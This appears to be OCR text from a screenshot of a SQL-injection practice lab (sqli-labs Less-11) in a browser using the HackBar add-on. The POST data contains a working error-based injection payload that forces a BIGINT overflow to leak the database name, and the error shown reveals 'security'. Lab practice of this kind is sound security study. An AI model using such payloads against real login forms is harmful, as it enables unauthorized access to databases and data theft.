 Welcome Dhakkan
Username :
Password :
Submit
BIGINT value is out of range in '(3 * if((select '>>security<<' from dual),8446744073709551610,8446744073709551610))'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
ncryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://192.168.74.128/sql_lab/Less-11/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' AND (SELECT 3*(IF((SELECT * FROM (SELECT CONCAT(0x3e3e,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,100)),0x3c,0x3c))s),
8446744073709551610, 8446744073709551610)));#&passwd=123456&submit=Submit